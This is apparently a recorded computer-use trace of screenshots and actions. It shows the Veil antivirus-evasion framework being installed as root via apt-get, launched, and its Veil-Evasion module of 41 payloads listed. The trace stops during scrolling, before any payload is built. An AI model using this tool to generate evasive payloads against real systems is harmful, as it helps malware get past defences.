
- Become root with sudo su and install Veil using apt-get install veil
type("sudo su")

type("apt-get i")

type("nstall veil")

- Launch Veil and scroll through its main menu of Evasion and Ordnance tools
type("veil")

scroll("down", 3)

mouse_move(609, 256)

mouse_move(656, 273)

mouse_move(322, 140)

mouse_move(208, 301)

- Load Veil-Evasion with 'use 1', showing its 41 payloads
type("use 1")

mouse_move(244, 417)

mouse_move(192, 402)

mouse_move(117, 415)

- List the 41 Evasion payloads and scroll through C, C#, Go, PowerShell, Python and Ruby entries
type("lis")

mouse_move(527, 321)

mouse_move(161, 54)

mouse_move(552, 280)

mouse_move(140, 314)

mouse_move(513, 328)

scroll("down", 3)

scroll("down", 3)

mouse_move(480, 157)

mouse_move(100, 139)

mouse_move(149, 159)

mouse_move(151, 160)
